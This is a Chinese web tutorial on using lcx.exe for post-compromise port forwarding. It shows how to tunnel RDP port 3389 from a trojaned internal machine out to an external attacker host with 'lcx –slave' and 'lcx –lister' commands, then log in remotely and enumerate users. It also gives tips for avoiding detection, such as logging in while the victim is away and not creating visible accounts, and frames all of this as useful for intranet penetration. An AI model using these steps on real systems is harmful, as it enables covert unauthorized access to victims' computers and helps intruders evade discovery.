最新下载
热门教程
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
windows中使用Lcx进行内网端口转发【图解】教程
时间:2022-06-30 17:57:50 编辑:袖梨 来源:一聚教程网
在理论上只要网络连接的计算机都是可以访问的,但是在实际中往往由于技术水平等原因,很难实现它;例如局域网中的某台计算机仅仅开放了Web服务,该服务仅能供内网用户使用,而外网用户根本没有办法直接访问。因此要想让外网用户能够访问局域网中的系统服务,这必须进行端口映射等操作才行。端口映射在外网连接内网的时候经常用到,特别是要登陆远程终端服务时,使用端口映射就非常方便。
Lcx.exe是一个端口转发工具,相当于把机器A上的3389端口转发到具有外网IP地址的B机上,这样连接B机的3389端口就相当于连接A机的 3389端口。Lcx程序多用于被控制计算机(机器A)处于内网的情况,被控制机可能中了木马程序,虽然能够进行控制,但还是没有使用远程终端登陆到本机进行管理方便,因此在很多情况下,都会想方设法在被控制计算机上开启3389端口,然后通过lcx等程序进行端口转发,进而在本地连接到被控制计算机的远程终端并进行管理和使用。
1确定被控制计算机(机器A)的IP地址
在被控制计算机上开启远程终端,然后执行“ipconfig /all”命令,查看其网络配置情况,如图1所示,该计算机的ip地址为“192.168.80.129”
图1 确定被控制计算机的IP地址
2在被控制计算机(机器A)上执行端口转发命令
在被控制计算机上执行“lcx –slave 218.69.*.* 51 192.168.80.129 3389”,如图2所示,执行完毕后会给出一些提示,如果显示为“Make a Connection to 218.69.*.*:51”则表示端口转发正确。
图2在被控制计算机上执行转发命令
说明
lcx一共有三条命令,第一条命令(lcx –lister 51 3389)是在具有外网独立IP的计算机上执行,表示在本机上监听51端口,该端口主要是接受被控制计算机3389端口转发过来的数据。第二条命令 (lcx –slave 218.69.*.* 51 192.168.80.129 3389)表示将本机IP地址为192.168.80.129的3389端口转发到远程地址为“218.69.*.*”的51端口。第三条命令是端口转向。
3在本机(机器B)上执行监听命令
在本机上打开DOS命令提示符,然后到lcx.exe程序所在路径执行“lcx –lister 51 3389”命令,监听51端口,监听成功后,会显示如图3所示的数据。
图3 在本机上监听51端口
注意
(1)在本机上监听的端口必须是未使用的端口,可以使用“netstat -an |find “51″ ”命令进行查看,如果没有显示结果则表示51端口可以用来进行监听。
(2)被控制计算机与本机成功建立连接后会不停的显示连接数据,如图4所示,如果未出现数据发送和接受的情况,说明连接建立不成功。
图4 成功建立连接
4在本机使用远程终端进行登录
在DOS提示符下输入“mstsc”命令打开远程终端连接器,输入“127.0.0.1”后单击“连接”按钮进行远程终端连接,在出现登录界面后分别收入用户名和密码,验证通过后,即可远程进入被控制计算机的桌面,如图5所示,输入“ipconfig /all”以及“net user”命令来查看网络配置情况以及用户信息。
图5远程登入被控制计算机
注意
(1)如果被控制计算机是服务器,则在登陆时可以直接进行登陆;如果被控制计算机是Windows XP系统,则最好选择用户不在计算机的时间进行登陆,否则容易被发现。
(2)不要轻易在被控制计算机上建立账号,尤其是Windows XP,建立帐号后,会立即在登陆界面中进行显示。
5查看本地连接
在被控制计算机上使用“netstat -an”查看当前所有的连接时,可以看到被控制计算机时在跟自己进行远程终端连接,如图6所示,而实际的3389端口是跟本机的51端口进行连接的。
图6 查看实际网络连接
本案例通过使用lcx端口转发程序,成功的在本机连入被控制计算机的内网,可以很方便的对该计算机进行远程管理,在进行内网渗透时尤为有用。
相关文章
- 《弓箭传说2》新手玩法介绍 01-16
- 《地下城与勇士:起源》断桥烟雨多买多送活动内容一览 01-16
- 《差不多高手》醉拳龙技能特点分享 01-16
- 《鬼谷八荒》毕方尾羽解除限制道具推荐 01-16
- 《地下城与勇士:起源》阿拉德首次迎新春活动内容一览 01-16
- 《差不多高手》情圣技能特点分享 01-16